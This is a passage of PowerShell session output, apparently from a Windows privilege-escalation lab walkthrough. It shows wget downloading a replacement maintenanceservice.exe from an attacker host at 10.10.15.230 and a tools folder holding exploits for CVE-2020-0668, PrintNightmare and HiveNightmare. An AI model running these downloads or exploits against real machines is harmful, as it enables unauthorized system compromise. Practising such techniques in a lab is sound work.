 APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
PS C:\Tools> wget http://10.10.15.230:8080/maintenanceservice.exe -O maintenanceservice.exe
PS C:\Tools> wget http://10.10.15.230:8080/maintenanceservice.exe -O maintenanceservice2.exe
PS C:\Tools> ls
Directory: C:\Tools
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2021 2:45 PM CVE-2020-0668
-a---- 3/25/2021 2:57 PM 1378688 accesschk.exe
-a---- 8/9/2021 12:44 PM 178561 CVE-2021-1675.ps1
-a---- 8/9/2021 12:45 PM 32256 CVE-2021-36934.exe
-a---- 8/21/2023 3:02 AM 7168 maintenanceservice.exe
-a---- 8/21/2023 3:02 AM 7168 maintenanceservice2.exe
-a---- 3/25/2021 2:53 PM 790 Watson.exe
-a---- 8/21/2023 2:13 AM 25088 watson2.exe
PS C:\Tools>